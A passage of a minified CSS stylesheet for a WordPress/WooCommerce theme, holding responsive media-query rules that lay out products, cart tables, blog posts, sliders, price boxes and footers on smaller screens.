.woocommerce-page.columns-5 ul.products li.product,body .woocommerce.columns-5 ul.products li.product,body .woocommerce-page.columns-6 ul.products li.product,body .woocommerce.columns-6 ul.products li.product{width:100% !important;margin-right:0}.single-product .related.products .product{width:98%;margin-right:1%;margin-left:1%}div.product-categories .category{width:100% !important}body div.layout div.blog-masonry-container{margin:0 0 15px 2%;width:95%}.woocommerce .products ul,.woocommerce ul.products{text-align:center}body.woocommerce .content .container ul.products li.product,body.woocommerce-page .content .container ul.products li.product{width:90% !important;margin:0 5px 2.992em;float:none;display:inline-block}.search-results main .search-result .search-item{width:calc(100% / 2 - 25px) !important}.empty-cart-container{width:95%;margin:65px auto 75px auto}.shortcode-btn{float:none !important}.iconbox-side2.style2 .heading{width:100%}.iconbox-side2.style2 .icon-container{margin:auto}.iconbox-side2.style2 .icon-container,.iconbox-side2.style2 .heading{text-align:center !important;display:block}.iconbox-side2.style2,.iconbox-side2.style2 .description{text-align:center}.iconbox-side2.style2 .iconbox-side2-container{text-align:center}.md-text-container.md-align-left,.md-text-container.md-align-right{justify-content:center}.iconbox-side.style2 .image-container .iconbox_side2_image{background-position:center center}.iconbox-side2.style2 .image-container .iconbox_side2_image{background-position:center center}.iconbox-side.style2 .image-container{width:50px;display:inline-block;margin:0 auto;margin-bottom:10px}.iconbox-side2.style2 .image-container{width:50px;display:inline-block;margin:0 auto;margin-bottom:10px}.md-empty-category-subtitle{font-size:20px;letter-spacing:3px;line-height:2em}.md-empty-category-title{font-size:80px;font-weight:bolder;margin-bottom:16px;letter-spacing:2px}.md-woocommerce-info{margin-top:10%}.img-box-fancy .image-box-fancy-container{width:calc(100% - 80px)}.img-box-fancy .image-box-fancy-desc{padding:45px 40px}.post-carousel-container .post-wrap{width:95%;height:500px}.post-carousel-container .post-date .post-date-day{margin-bottom:10px}.post-carousel-container .post-content-container{padding-left:30px;padding-right:30px;padding-top:30px}.post-carousel-container .flickity-page-dots{bottom:40px}.modern-subscribe{width:95% !important}.modern-subscribe .subscribe-content{padding:70px 45px !important}.modern-subscribe .subscribe-image{max-height:350px !important}.md-pixflow-slider.classic .pixflow-slide-container{max-width:70%;left:10%}.md-pixflow-slider.classic .pixflow-slide-container .slide-subtitle{font-size:15px !important;line-height:1.5em !important;margin-bottom:10px}.md-pixflow-slider.classic .pixflow-slide-container .slide-title{font-size:25px !important;line-height:1.5em !important}.md-pixflow-slider.classic .shortcode-btn .button-standard.fade-oval{padding:12px 19px !important}.md-pixflow-slider.classic .shortcode-btn .fade-oval span{font-size:12px !important}.pixflow-slider .flickity-page-dots{height:30px;left:10%}body .process-panel-main-container .process-panel-txt,body .process-panel-main-container:not(:first-child) .process-panel-txt{margin:0 auto;text-align:center;width:100%}.process-panel-main-container .process-panel-icon,body .process-panel-main-container:not(:first-child) .process-panel-icon{font-size:43px;position:relative;height:43px;margin:0 auto;width:100%;text-align:center;margin-bottom:10px}body .process-panel-main-container:not(:first-child) .process-panel-icon{margin-top:35px;margin-bottom:10px}body .process-panel-main-container:not(:first-child):after{border-left:170px solid rgba(180,40,40,0);border-top:50px solid rgba(60,192,232,1);border-right:170px solid rgba(180,41,41,0)}.pixflow-price-box .price-container{line-height:1.8em;text-align:center;margin-right:0}.pixflow-price-box .lists ul>li{max-width:100%}.pixflow-price-box .price-box-container{padding:15px;text-align:center;padding-top:30px;padding-bottom:30px}.pixflow-price-box .lists{margin-top:30px;position:relative !important}.pixflow-price-box .offer-box{font-size:13px}body .process-panel-main-container:not(:first-child){float:none;width:100%;height:230px}body .process-panel-main-container:first-child{width:100%;height:200px}.sc-quote{margin-top:20px}.md-counter-card{margin:10px auto}.pixflow-price-box .price-box-container{display:block}.pixflow-price-box .price-container .text-part{position:relative;top:0}.price-box-align-wraper{width:90%;margin:0 auto}.business-subscribe-button,form.send .subscribe-textbox{width:93%;margin:10px auto}.md-statistic .counter{width:100%;text-align:center !important;margin-top:30px}.vc_line-chart .vc_chart-with-legend,.vc_line-chart .vc_chart-legend{width:100% !important}.vc_chart .vc_chart-legend li{float:left;margin-left:11px !important;margin-top:20px !important}.article-box .title-icon{margin-top:16px;margin-bottom:16px}footer.footer-default{min-width:94% !important}.list-shortcode{width:95%;margin-top:23px}.sc-quote{margin-bottom:20px}.sc-feature_image .main i{float:none}.article-box-content br{display:none}.md-counter .timer{font-size:60px;padding-top:40px;line-height:41px;width:100%}.md-counter .icon{display:block;font-size:55px;font-weight:normal;margin-top:60px}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:block !important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{display:none}}@media(min-width :481px) and (max-width:767px){h1{font-size:36px}h2{font-size:32px}h3{font-size:28px}h4{font-size:24px}h5{font-size:22px}h6{font-size:18px}h1,h2,h3,h4,h5,h6{line-height:1.3em}html body p{font-size:16px;line-height:1.2em}.tablet-slider .flexslider{transform:scale(0.7);margin-top:-70px}.showcase{transform:scale(.35)}.single.single-post .post-content .post-title{font-size:45px}.single.single-post .author-section .line{width:83%}.single.single-post p img{margin:10px auto}.single.single-post p{font-size:20px;line-height:1.3em}.single.single-post .comment-meta .comment-date{font-size:17px}.single.single-post .subscribe-textbox{font-size:11px;width:100%}.single.single-post .author-section .title{font-size:18px}.single.single-post .author-section .info .name a{font-size:24px}.single.single-post .author-section .info .name{margin-bottom:10px}.single.single-post .post-content .subscribe-section{margin-top:25px}.single.single-post .subscribe-textbox{font-size:16px}.blog .loop-post-content .post-title{font-size:38px;line-height:1.5em}.blog .loop-post-content p{font-size:16px}.blog .loop-post-content .post-comment-holder,.loop-post-content .post-comment-hover,.blog .loop-post-content .post-comment{height:35px;width:35px}.blog .loop-post-content .post-comment,.blog .loop-post-content .post-comment-hover{background-size:cover}.blog .loop-post-content blockquote .name{font-size:18px}.woocommerce.woocommerce-page.single-product div.product .product_title{font-size:26px}.woocommerce.woocommerce-page.single-product .summary .short-description p{font-size:18px}.woocommerce.woocommerce-page.single-product #reviews #comments ol.commentlist li .comment-text p,.woocommerce.woocommerce-page.single-product .summary .woocommerce-review-link{font-size:17px}.woocommerce.woocommerce-page.single-product p.stars a{margin-right:2px}.woocommerce.woocommerce-page.single-product .comment_container .avatar{display:inline-block}.woocommerce.woocommerce-page.single-product .comment-text{padding-left:60px !important}.woocommerce.woocommerce-page.single-product #reviews #comments ol.commentlist li img.avatar{width:50px}.woocommerce.woocommerce-page.single-product .comment-text .meta *{font-size:15px}.single-product .related.products .product{width:98%;margin-right:1%;margin-left:1%}.empty-cart-container{margin:85px auto 85px auto}.iconbox-side.style2 .image-container .iconbox_side2_image{background-position:left center}.iconbox-side2.style2 .image-container .iconbox_side2_image{background-position:left center}.iconbox-side.style2 .image-container{width:50px;margin:0 auto;margin-bottom:10px}.iconbox-side2.style2 .image-container{width:50px;margin:0 auto;margin-bottom:10px}.iconbox-side .description{text-align:left}.post-carousel-container .post-content-container{padding-top:30px;padding-left:30px;padding-right:30px}.post-carousel-container .post-date .post-date-day{margin-bottom:10px}.post-carousel-container .post-wrap{height:500px;width:370px;margin-right:38px;margin-left:38px}.post-carousel-container .flickity-page-dots{bottom:50px}.process-panel-main .process-panel-main-container{width:100%}.count-down #date-time .content{margin:50px 1em 50px 1em}.pixflow-price-box .price-box-container{display:block}.pixflow-price-box .price-container .text-part{position:relative;top:0}.price-box-align-wraper{width:400px;margin:0 auto}.pixflow-price-box .lists{margin-top:30px;width:300px}.pixflow-price-box .price-box-container{text-align:center}.pixflow-price-box .price-container .text-part{position:relative;top:0;text-align:center;line-height:3em}.pixflow-price-box .lists ul>li{max-width:300px}.md-statistic .counter{width:100%;text-align:center !important;margin-top:30px}.vc_line-chart .vc_chart-with-legend,.vc_line-chart .vc_chart-legend{width:100% !important}.vc_chart .vc_chart-legend li{float:left;margin-left:11px !important;margin-top:20px !important}.sc-quote{margin-bottom:20px}footer.footer-default{min-width:95% !important}footer.footer-default .footer-widgets .widget-area.classicStyle.border div[class*="col-"]:first-child:before{display:block}body .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding-top:1em;padding-bottom:1em}.md-counter .timer{font-size:60px;line-height:41px;width:100%}.md-counter .icon{display:block;font-size:55px;font-weight:normal}.md-pixflow-slider.classic .pixflow-slide-container{max-width:70%;left:10%}.md-pixflow-slider.classic .pixflow-slide-container .slide-subtitle{font-size:20px !important;line-height:1.5em !important;margin-bottom:10px}.md-pixflow-slider.classic .pixflow-slide-container .slide-title{font-size:30px !important;line-height:1.5em !important}.md-pixflow-slider.classic .shortcode-btn .button-standard.fade-oval{padding:12px 19px !important}.md-pixflow-slider.classic .shortcode-btn .fade-oval span{font-size:12px !important}}@media screen and (max-device-width:767px) and (orientation :landscape){.iconbox-side .description{text-align:center}.iconbox-side .icon-background{display:block}.iconbox-side.style2.left-align .iconbox-content{margin:0 auto}.pixflow-price-box .price-container{line-height:1.6em;padding-top:25px;padding-left:5px;margin-right:20px}.pixflow-price-box .lists ul>li{max-width:270px}.pixflow-price-box .price-box-container{padding:15px;padding-top:30px;padding-bottom:30px}.pixflow-price-box .lists{margin-top:30px;position:relative !important}.pixflow-price-box .offer-box{font-size:13px}.hidden-xs-landscape{display:none !important}.wrap-teammember-style2 .slides li{text-align:center;text-align:-webkit-center}.wrap-teammember-style2 .teammember-image{width:70%}.wrap-teammember-style2 .teammember-hover{width:70%;left:15%}}@media(max-width:1270px){.products .product .thumb-image,.products .product .hover-image{min-height:400px}.mobile-browser .hidden-phone{display:none !important}.mobile-browser .hidden-desktop{display:inherit !important}.products .product .onsale{width:50px;height:50px;line-height:50px;font-size:11px}header{position:relative}body:not(.compose-mode) .layout-container .layout .wrap>main{padding-top:0 !important}.header-clone{display:none}body:not(.compose-mode) .md-text,body.compose-mode.responsive-mode .md-text{overflow:hidden}body .process-panel-main-container h1.title{font-size:18px}body .process-panel-main-container h3.sub-title{font-size:12px}div#footer-bottom{height:auto}footer #footer-bottom .content{padding:10px 0;position:relative;top:0;left:0;transform:translate(0,0)}#footer-bottom .content .logo{float:none;top:0;transform:translateY(0);margin-bottom:10px}#footer-bottom .content .social-icons{float:none;top:0;margin:0 auto 10px;text-align:center;transform:translateY(0)}#footer-bottom .content .copyright{float:none;text-align:center;transform:translateY(0);margin-bottom:10px;top:0}.wpb_content_element .px_tabs_nav.md-custom-tab>li[data-model="md_tabs"]{width:100%;text-align:center}.wpb_content_element .px_tabs_nav.md-custom-tab>li[data-model="md_tabs"]>a{float:none}footer .widget-area.classicStyle{padding:20px}.img-box-slider .slides,.img-box-slider ul,.img-box-slider ul>li,.img-box-slider ul,.img-box-slider ul>li{max-height:360px !important}.img-box-slider ul,.img-box-slider ul>li{max-height:250px}.instagram .statistic .item{padding:0 10px}.flexslider-controls{display:inline-block}.md-text-title{letter-spacing:0 !important}.vc_column_container>.vc_column-inner.vc_column-inner.vc_column-inner{padding-left:0 !important;padding-right:0 !important}.md_hor_tab.wpb_content_element .px_tabs_nav.md-custom-tab,.md_hor_tab2.wpb_content_element .px_tabs_nav.md-custom-tab{width:100%;margin-bottom:15px !important}.md_hor_tab.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,.md_hor_tab2.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{width:100%}.testimonial-classic.testimonial-classic-left{margin:0 auto;text-align:center}.testimonial-classic .flexslider .detail .paragraph{font-size:18px}div[class*='md_text_style']{text-align:center !important;justify-content:center !important}.post-content{padding:40px 10px 30px 10px}.recent-post .single_related,.recent-project .single_related{width:100%;margin-bottom:35px;height:auto}.recent-project .recent-single-title{margin-top:10px}.recent-post .single_related a,.recent-project .single_related a{display:block}.recent-post .recent-image,.recent-project .recent-image{width:90%;display:inline-block}.recent-post .recent-image img,.recent-project .recent-image img{width:100%}.portfolio-nav{display:none}.woocommerce p.woocommerce-result-count,.woocommerce .woocommerce-ordering{float:none;display:block;margin-top:0}body.woocommerce .container ul.products li.product,body.woocommerce-page .container ul.products li.product{width:calc(100% / 2 - 10px) !important;margin:0 5px 2.992em}.woocommerce table.shop_table{width:95%;margin-left:auto;margin-right:auto}.container{padding-left:0;padding-right:0}.client-normal{margin-bottom:5px;max-height:350px}.search-results main .search-result .search-item{margin:0 25px 25px 0;width:calc(100% / 3 - 25px)}.list-shortcode{display:inline-block;text-align:left;width:100%;margin-bottom:20px}.md-counter .text{margin-left:0}div.product-categories .category{margin-bottom:10px}div header:not(.header-clone){visibility:visible}.form-container-modern .input{width:100%;float:none;max-width:none}.shortcode-btn{float:none !important;max-width:100%}.iconbox-side.iconbox-side .iconbox-side-container,.iconbox-top.iconbox-top .description{margin:0 auto !important}.full-width-button a .title{padding-left:5%;padding-right:5%}.md-icon{text-align:center !important}.img-box-slider.md-align-left .imgBox-image{background-position:center}body .teammember-classic .description.description{display:block !important}.iconbox-top.md-align-left .iconbox-top-content,.iconbox-top.md-align-center .iconbox-top-content,.iconbox-top.md-align-right .iconbox-top-content{text-align:center}.business-subscribe-email-input{width:40%;height:55px}.business-subscribe-button{height:55px}.pixflow-price-box{margin-bottom:10px}.article-box{margin-bottom:10px}body .wpb_md_toggle2 .wpb_toggle_wrapper .wpb_accordion_section .wpb_toggle_content{padding:20px 0 0 0}body .wpb_md_toggle.wpb_md_toggle .wpb_toggle_wrapper .wpb_accordion_section .wpb_toggle_content{padding:20px 0}.hidden-xs{display:none !important}.list-shortcode ul,.list-shortcode ol{display:block;max-width:300px;margin:0 auto}.md-pie-chart.md-align-right .chart,.md-pie-chart.md-align-left .chart{margin:0 auto}.iconbox-new.md-align-left,.iconbox-new.md-align-right{text-align:center}.team-member-modern .description{padding:0 10%}.woocommerce-account.logged-in .woocommerce .left-col,.woocommerce-account .woocommerce-MyAccount-navigation{width:100%;border-right:0;border-bottom:2px solid #dcdcdc}.woocommerce-account .woocommerce-MyAccount-content{width:100%;padding:5px}.woocommerce-account.logged-in .woocommerce .woocommerce-MyAccount-content h3{font-size:28px;line-height:39px;margin-bottom:60px}.woocommerce-account .public-logout{top:auto;transform:translateX(-50%);bottom:15px;left:50%;right:auto}}@media(max-width:768px){.row-equal-column-height .wrap,.row-content-bottom:not(.row-equal-column-height) .wrap,.row-content-middle:not(.row-equal-column-height) .wrap,.row-content-top:not(.row-equal-column-height) .wrap,.row-equal-column-height.row-content-bottom .wrap .vc_column-inner,.row-equal-column-height.row-content-middle .wrap .vc_column-inner,.row-equal-column-height.row-content-top .wrap .vc_column-inner{display:block}.wpb_column.vc_column_container.vc_col-has-fill.responsive-full-width.col-sm-4{display:block}.md-icon.md-align-left,.md-icon.md-align-right{text-align:center}}@media(max-width:768px){.row-equal-column-height .wrap,.row-content-bottom:not(.row-equal-column-height) .wrap,.row-content-middle:not(.row-equal-column-height) .wrap,.row-content-top:not(.row-equal-column-height) .wrap,.row-equal-column-height.row-content-bottom .wrap .vc_column-inner,.row-equal-column-height.row-content-middle .wrap .vc_column-inner,.row-equal-column-height.row-content-top .wrap .vc_column-inner{display:block}}@media(max-width:800px){.md-live-text.md-align-left,.md-live-text.md-align-right{justify-content:center}.meditor.meditor-responsive.inline-md-editor.meditor-responsive div *,.meditor.meditor-responsive.inline-md-editor.meditor-responsive div{text-align:center !important}body .wpb_row.vc_row:not(.fit-to-height),body .wpb_row.vc_row.remove-flex,body .wpb_row.vc_row.remove-flex .wrap,.row-content-middle.vc_row.remove-flex .wrap{flex-wrap:wrap}.video.md-align-left>div:first-child,.video.md-align-center>div:first-child,.video.md-align-right>div:first-child{margin-left:auto;margin:0 auto}.iconbox-side .iconbox-side-container{width:90%}.sc-separator.md-align-left{margin-left:auto}footer.footer-default .footer-widgets .widget-area.classicStyle div[class*="col-"]:first-child{padding-left:15px}.reponsive-bg-left-align{background-position:left center}.reponsive-bg-right-align{background-position:right center}.responsive-full-width{width:100% !important;padding-left:0 !important;padding-right:0 !important}.responsive-col-50{padding-left:0 !important;padding-right:0 !important}.responsive-full-width,.responsive-col-50{padding-bottom:10px !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}body{text-align:center;font-size:100%;line-height:1.2em}.layout{width:100% !important}.layout-container>.bg-image{background-size:cover !important;z-index:0}.row-image-fixed.isParallax:after{background-attachment:initial}.responsive-full-width .shortcode-btn{float:none !important}.full-width-button a .title{width:100%}.responsive-full-width .md-text-container{text-align:center !important;justify-content:center !important}.responsive-full-width .img-box-slider .imgBox-image{background-position:center !important}.contact-form.md-align-left .form-container-business,.contact-form.md-align-left .form-container-classic,.contact-form.md-align-right .form-container-business,.contact-form.md-align-right .form-container-classic{float:none}.md-fancy-text{text-align:left}.md-text-container.md-align-left .md-text,.md-text-container.md-align-left .md-text-button{align-self:auto}.call-to-action .content{padding:40px 10%}.call-to-action .content .title{font-size:30px !important;max-width:100%}.call-to-action .content .description{font-size:16px;line-height:1.2em;margin-bottom:20px}.img-box-slider .imgBox-image:not(.cover){background-size:contain !important}.img-box-fancy.md-align-left .imgBox-image,.img-box-fancy.md-align-center .imgBox-image,.img-box-fancy.md-align-right .imgBox-image{background-position:center}.iconbox-side,.iconbox-top{text-align:center !important}.iconbox-top .icon-holder{margin-left:auto !important;margin-right:auto !important;float:none !important}.iconbox-side .icon-container,.iconbox-side .iconbox-side-container{float:none !important;text-align:center !important;margin:0 auto}.iconbox-side .icon-container{margin-bottom:20px}.iconbox-side .iconbox-side-container,.iconbox-top .description,.iconbox-top .title{margin:0 auto !important;width:100% !important;text-align:center}.form-container-classic .form-name,.form-container-classic .form-subject,.form-container-classic .form-email,.form-container-business .inputs-container,.form-container-business .message-container{width:100%}.form-container-classic .form-name input,.form-container-classic .form-subject input,.form-container-classic .form-email input{height:40px;margin-bottom:10px;width:100%}.form-container-classic .message-container{margin-top:-1px;width:100%}.form-container-classic .message-container textarea{width:100%}.contact-form .form-submit input{height:45px !important}.form-container-business .form-submit input{margin-top:10px}.form-container-business .form-name,.form-container-business .form-email,.form-container-business .form-subject{margin-bottom:10px}.form-container-business .form-name input,.form-container-business .form-email input,.form-container-business .form-subject input{height:40px !important}.form-container-business .form-name input,.form-container-business .form-email input,.form-container-business .form-subject input,.form-container-business .form-message textarea,.form-container-business .form-submit input{width:100%}.wpb_content_element .px_tabs_nav.md-custom-tab>li{height:60px}.wpb_content_element .px_tabs_nav.md-custom-tab>li>a{padding:25px 20px 25px 8px}.flex-direction-nav{display:none}.recent-project .recent-title-seprator{margin-left:auto;margin-right:auto;margin-bottom:20px;border-top-width:1px;width:100px}.portfolio .wpb_column{padding-left:10px !important;padding-right:10px}.portfolio .vc_row:first-of-type{margin-top:0 !important}.portfolio-carousel .meta{border-left:0;border-top:1px solid rgba(0,0,0,0.2);padding-left:0;padding-top:35px}.portfolio-carousel .attribute{display:inline-block;margin-bottom:10px}.portfolio-carousel .attribute .left:first-child{display:none}.portfolio-carousel .attribute .left:last-child{width:100%}.portfolio-carousel .owl-carousel .item{max-width:700px}.portfolio .buttons.sharing-off{text-align:center;max-width:275px;margin-left:auto;margin-right:auto}.portfolio .buttons.sharing-on .portfolio-detail-like,.portfolio .buttons.sharing-on .sharing{max-width:calc(100% /2 - 20px)}.portfolio .buttons.sharing-on .sharing{margin:0 0 0 20px !important}.video-overlay .close{right:0;top:0}.portfolio .heading .title,.portfolio .heading .filter{float:none}.classic-blog .loop-post-content .post-title a{font-size:25px !important}.single.single-post .post-content .post-categories,.single.single-post .post-content .post-title,.single.single-post .comment-meta .name{width:100%}.single.single-post .comments{text-align:left}.single.single-post .comment-image{margin:0 auto 10px auto}.single.single-post .comment-meta .comment-text{width:100%}.single.single-post .comment-form .submit{width:100%}.subscribe-title{line-height:1.3em}.single.single-post .post-content .post-tags{width:100%;float:none;margin-top:10px}.single.single-post .post-share{float:none;margin:30px auto 0}.single-post-media,.single-post #content{margin-bottom:0}.loop-post-content .post-share{float:none;margin:10px auto}div.md-text-content,div.md-text-content p,div.md-text-title,.md-text-button{text-align:center !important}.inline-editor p{line-height:initial !important}div.md-text{margin:0 auto}div.md-text-title-separator{margin-left:auto !important;margin-right:auto !important}.responsive-full-width .testimonial-classic.testimonial-classic-left{text-align:center}.single.single-post .post{width:100% !important}.single.single-post .post>.comments{text-align:left}.single.single-post .author-section .image{float:none;margin-left:auto;margin-right:auto}.single.single-post .author-section .info{float:none;width:100%;margin-left:auto;margin-right:auto;transform:translateY(0);position:static}.single.single-post .comment-reply-link,.single.single-post .comment-edit-link{float:none;padding-right:10px;padding-left:10px}.comments-list .children{margin-top:30px}.single.single-post .comment-content{float:none}.single.single-post .form-container-classic .input-text,.single.single-post .input-textarea{float:none;width:100%;margin:0 .5% 4.6% 0}.bar-main-container{text-align:left}.skill-style1:not(.style2){width:70%;margin:0 auto}.skill-style1:not(.style2) .bar-percentage{margin-top:10px}.client-normal{background-position:center !important;background-size:cover !important}.calendar-blog .blog-title,.calendar-blog .blog-cat{text-align:left}.blog .loop-post-content .post-categories,.blog .loop-post-content .post-title,.blog .loop-post-content p{width:100%;max-width:100%}.blog article .video-img{width:100%;max-width:100%}.blog .loop-post-content .post-meta .post-info p{float:none;line-height:1.5em}.blog .loop-post-content .post-comment-holder{float:none;margin:20px auto 0 auto}.blog article{margin-bottom:30px}.testimonial-classic{width:100%}.testimonial-classic .flexslider .detail .paragraph{font-weight:normal;font-size:22px;line-height:1.2em}.testimonial-classic .flexslider .slide-image{margin:0 auto 15px}.testimonial-classic .flexslider .name-job{font-size:15px}form.send .subscribe-sub-title{line-height:2em}form.send .subscribe-title{font-size:30px}.instagram .left-aligned,.instagram .right-aligned{float:none}.instagram .heading{margin:0 13px 60px 13px}.instagram .heading .avatar,.instagram .heading .title-holder{float:none;margin:0 auto}.instagram .heading .avatar{margin-bottom:15px}.instagram .heading .separator{margin:18px auto}.instagram .statistic .item{float:none;display:inline-block}.instagram .heading .username,.instagram .heading .username a{font-size:20px;line-height:1em}.instagram .statistic .number{font-size:16px}.instagram .statistic .label{font-size:14px;line-height:14px}.instagram .photo-list .item .meta .likes,.instagram .photo-list .item .meta .comments{font-size:15px}.instagram .photo-list .item .meta .likes i,.instagram .photo-list .item .meta .comments i{font-size:16px}.instagram .photo-list .item .meta .description{font-size:17px;line-height:1em}.process-steps{padding-left:0 !important}.process-steps .step{float:none;margin:0 auto;width:80% !important;padding-right:0 !important}.process-steps .step:last-child{margin-right:auto}.process-steps .step.small .circle,.process-steps .step.medium .circle,.process-steps .step.large .circle{height:200px !important;width:200px !important;margin:0 auto 30px;opacity:1;transform:scale(1)}.process-steps .step .circle .separator{display:none}.process-steps .step .title,.process-steps .step .description{opacity:1;padding-top:0;visibility:visible}.process-steps .step .title{font-size:25px;line-height:1.2em;margin-bottom:30px}.process-steps .step .description{font-size:18px;line-height:1.2em;margin-bottom:50px}.woocommerce.woocommerce-page.single-product .summary.entry-summary{width:100% !important;text-align:left}.woocommerce.woocommerce-page.single-product #reviews{width:100%}.woocommerce.woocommerce-page.single-product .comment-text .meta-holder{width:100%;float:none}.woocommerce.woocommerce-page.single-product .comment-text .description{margin-left:0}.woocommerce.woocommerce-page.single-product #reviews #comments ol.commentlist ul.children{margin:10px auto 0 20px}.woocommerce.woocommerce-page.single-product #reviews #comments ol.commentlist li .comment-text p{text-align:left}.woocommerce.woocommerce-page.single-product .images{width:100% !important}.woocommerce.woocommerce-page.single-product .summary .product_meta>span,.single-product .summary .product_meta>span span,.woocommerce.woocommerce-page.single-product .summary .product_meta>span a{font-size:15px}p.stars{width:100%;display:block;line-height:2em}.woocommerce.woocommerce-page.single-product .woocommerce-product-rating .star-rating{float:none;margin:10px auto}.woocommerce.woocommerce-page.single-product #review_form #respond p{margin:0 auto 10px auto;text-align:center;width:100%}.woocommerce.woocommerce-page.single-product #reviews li.comment{margin-bottom:10px !important}.woocommerce.woocommerce-page.single-product .summary .button{padding:0 30px !important;float:none}.woocommerce.woocommerce-page.single-product p.stock{margin-bottom:10px}.woocommerce-account .woocommerce form{padding:0 10px}.woocommerce-account .woocommerce .remember-me,.woocommerce-account .woocommerce form>p.lost_password{width:100%}div.clear-selection{margin-left:-6px;border-left-style:none}body.woocommerce ul.products li.product,body.woocommerce-page ul.products li.product{width:48% !important;margin:0 0 2.992em}.woocommerce p.woocommerce-result-count{font-size:15px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{line-height:2.2em}.products .product h3,.modern-style-product .products .product h3{font-size:18px !important;line-height:1em}.products .product .price{font-size:16px !important}body .music-sc .music-main-container{width:73%;float:none;margin:20px auto 0;text-align:left}body .music-sc .tracks{padding-left:0}.music-sc.left-music-panel .music-main-container,.music-sc.right-music-panel .music-main-container{margin-left:auto}.md-text-button{margin-bottom:8px}.music-sc.left-music-panel .wrap-image,.music-sc.right-music-panel .wrap-image{float:none}.music-sc.left-music-panel .wrap-image{margin-left:0}.products .product .thumb-image{max-height:250px}.woocommerce[class*=columns-]:not(.columns-4) ul.products li.product,.woocommerce[class*=columns-]:not(.columns-4) ul.products li.product{clear:none;margin-right:18px}.products .product .onsale{width:60px;height:60px;line-height:63px;font-size:13px}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){float:left}body div.vc_row .products .product{text-align:center}.woocommerce ul.products li.product .star-rating{margin:0 auto}div.product-categories .category{min-width:50%;max-height:250px}body.woocommerce-cart div.layout .cart-collaterals,body.woocommerce-cart div.layout .woocommerce>form{width:100%}.woocommerce-page #content table.cart td.actions .input-text+.button,.woocommerce-page table.cart td.actions input{float:left;margin-top:10px;width:100% !important}.woocommerce-cart div.layout #content .woocommerce table.cart td.actions .coupon>input.input-text{width:100%}div.layout .woocommerce table.shop_table,div.layout .woocommerce table.shop_table tr,div.layout .woocommerce table.shop_table tbody td,div.layout .woocommerce table.shop_table tbody,div.layout .woocommerce table.shop_table thead,div.layout .woocommerce table.shop_table th{display:block;padding-top:10px;padding-bottom:10px}.layout .woocommerce table.shop_table thead tr{position:absolute;top:-9999px;left:-9999px}.layout .woocommerce table.shop_table tr{border:1px solid #ccc}.layout .woocommerce table.shop_table tr td{border:0;border-bottom:1px solid #eee;position:relative;padding-left:50%}.layout .woocommerce table.shop_table tr td:before{position:absolute;top:10px;left:6px;width:45%;padding-right:10px;white-space:nowrap}.layout .woocommerce table.shop_table tr td:nth-of-type(1):before{content:"Product:"}.layout .woocommerce table.shop_table tr td:nth-of-type(3):before{content:"Quantity:"}.layout .woocommerce table.shop_table tr td:nth-of-type(4):before{content:"Total:"}.layout .woocommerce table.shop_table tr td:nth-of-type(5):before{content:" "}div.layout .woocommerce td.product-remove a.remove{text-align:center;color:#af0000 !important}div.layout .woocommerce td.product-remove a.remove:after{content:"Remove";font-size:14px;vertical-align:middle}div.layout .woocommerce td.product-remove{padding-left:0 !important}.layout .woocommerce table.shop_table tr:last-of-type{border:0}.layout .woocommerce table.shop_table tr:last-of-type td{padding:0}.layout .woocommerce table.shop_table tr:last-of-type td:before{display:none}body.woocommerce-cart div.layout .woocommerce .cart-collaterals>.cart_totals{width:100%;margin-top:20px}div.layout .woocommerce table.woocommerce-checkout-review-order-table,div.layout .woocommerce table.woocommerce-checkout-review-order-table tr,div.layout .woocommerce table.woocommerce-checkout-review-order-table tbody td,div.layout .woocommerce table.woocommerce-checkout-review-order-table tbody,div.layout .woocommerce table.woocommerce-checkout-review-order-table thead,div.layout .woocommerce table.woocommerce-checkout-review-order-table th{padding-bottom:0;padding-top:0}.woocommerce .woocommerce-checkout-review-order-table thead{position:relative;top:0;left:0}div.layout div.woocommerce table.woocommerce-checkout-review-order-table thead tr{top:0;left:0;position:inherit;border-bottom:1px solid #ccc}div.layout div.woocommerce table.woocommerce-checkout-review-order-table thead th{display:inline-block}.woocommerce-checkout-review-order-table tfoot tr.order-total td .amount{font-size:15px}div.layout div.woocommerce table.woocommerce-checkout-review-order-table td:after,div.layout div.woocommerce table.woocommerce-checkout-review-order-table th:after{display:none}div.layout div.woocommerce table.woocommerce-checkout-review-order-table tfoot{display:block}.layout .woocommerce table.shop_table tbody tr:last-of-type,.layout .woocommerce table.shop_table tfoot tr:last-of-type,div.layout div.woocommerce table.woocommerce-checkout-review-order-table tfoot tr{border:0;border-bottom:1px solid #ccc}.layout .woocommerce table.shop_table tr td:nth-of-type(1):before{content:""}div.layout div.woocommerce table.woocommerce-checkout-review-order-table tbody td,div.layout div.woocommerce table.woocommerce-checkout-review-order-table tfoot th,div.layout div.woocommerce table.woocommerce-checkout-review-order-table tfoot td{display:inline-block;width:48%;position:relative}footer .footer-widgets .widget-area.modernStyle:after,footer .footer-widgets .widget-area.modernStyle .widget-area-column:after,footer .footer-widgets .widget-area.modernStyle .widget-area-column:first-child:before{display:none}footer #footer-bottom .content{padding-right:0 !important;padding-left:0 !important}footer div.bg-image{z-index:-1;background-repeat:no-repeat;background-size:cover}footer .color-overlay{z-index:0}body div.layout .blog-masonry-container{margin:0 0 10px 2%;width:47.2%;text-align:left}body .team-member-classic .content{width:96% !important;margin:2%;max-height:300px !important}body .teammember-classic .description{display:none !important}.wrap-teammember-style2 .teammember-hover p{padding-top:35px}.col-sm-12 .wrap-teammember-style2 .slick-slider{max-width:768px}.imagebox-full .title,.imagebox-full .description{max-width:inherit}.md-counter .text{text-align:center}.md-countbox .timer{width:auto;float:none;text-align:center;margin-right:0}.md-countbox .countbox-text{width:94%;float:none;text-align:center;margin:auto}.countbox-button div.shortcode-btn{float:none !important}.md-countbox .title{width:94%;margin:10px auto 20px}.md-countbox .countbox-title-separator{margin-left:auto;margin-right:auto}.widget.widget-md-text .text-widget-desc p{font-size:13px}.widget.widget-md-recent-portfolio .item-list{width:100%}.widget.widget-md-recent-portfolio .item-list .item a{display:block}.widget.widget-md-recent-portfolio .item-list .item 